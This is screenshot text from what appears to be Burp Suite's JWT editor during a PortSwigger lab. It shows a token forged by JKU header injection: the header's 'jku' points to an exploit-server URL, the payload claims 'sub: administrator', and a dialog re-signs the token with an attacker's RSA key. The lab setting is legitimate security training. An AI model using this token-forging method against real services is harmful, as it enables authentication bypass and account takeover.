 Request
Response
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
JWT 1 - eyJraWQiOiJlYjAwZDVjYi03NDQ5LTQ2ODgtOGNiNC04YTg1ODFjYmUzNjgiLCJh ...
Serialized JWT
.
sLQhXEIlIHhb04WMAKgD8hkrtqIUIu-TKkufAICLdbxsxfF6KqNaLFuFJ4P34kse_dprWYV0BxUNuHyx
wX1YG2FStlUiuXYM86lc1D57XYgb8qFBmVbH1MTiCOsOAaosajPmPWD6Q4dmYQCIG01j9xjxisPo14fl
aLVaGro-8gstC5stDkRV88PBhtUkqIGjqLuSanXvlkycWEkx6PqCNWNCjlUXooaGfzQ_3h5zgChjNLRl
X4zuftAZrM5r0gmx9tnNKTm_03kRRB4TQzHogtWbhbMezGf2PyuIQD3WcRTJ59g
Copy Decrypt
JWS JWE
Header
{
"kid": "eb00d5cb-7449-4688-8cb4-8a8581cbe368",
"alg": "RS256",
"jku": "https://exploit-0a100091043bf9aa804fc2f1011500c7.exploit-
}
Forma
Comp
Payload
{
"iss": "portswigger",
"exp": 1752916792,
"sub": "administrator"
}
Forma
Comp
Signature
B0 B4 21 5C 42 25 20 78 5B D3 85 8C 00 A8
19 2B B6 A2 14 22 EF 93 2A 4B 9F 00 80 8B
6C C5 F1 7A 2A A3 5A 2C 5B 85 27 83 F7 E2
FD DA 6B 59 85 74 07 15 0D B8 7C B1 DC 8D
D7 E6 1D 55 EC 1B 05 F5 60 6D 85 4A D9 54
Information
• Expiration Time - Sat Jul 19 2025 09:19:52 GMT
Attack Sign Encrypt Send to Tokens
Sign
Signing Key
758102ae-4a4b-4a75-ac7f-fd37fcde5ebc (RSA 2048)
Signing Algorithm
RS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel